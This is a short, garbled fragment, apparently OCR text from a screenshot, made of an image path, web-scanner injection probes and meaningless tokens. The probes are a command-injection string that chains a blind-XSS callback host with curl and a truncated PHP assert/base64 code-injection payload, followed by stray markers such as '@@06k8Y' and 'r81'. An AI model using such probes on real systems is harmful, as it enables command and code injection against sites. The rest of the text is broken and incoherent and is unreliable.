
hitwlcvjrwtvg66cdc.bxss.me||curl 
;assert(base64 decode('cHJpb
@@06k8Y
(
r81
)
@@HcFdv
(
r61
)
@@t1Ump
(
r24
)
@@VVcjw
(
r52
)
@@WFrho
(
r25
)
@@z9xvX
(
r22
)